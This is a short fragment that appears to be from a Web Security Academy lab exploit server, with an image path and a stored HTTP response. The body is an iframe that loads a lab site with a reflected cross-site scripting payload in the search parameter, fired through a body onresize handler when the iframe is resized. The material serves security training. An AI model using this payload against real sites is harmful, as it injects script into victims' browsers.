 exploit-0a48000503a0637482e441d601cf00cb.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a8f004703cd63e8823a42bf00810028.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='200px'>
Store View exploit Deliver exploit to victim Access log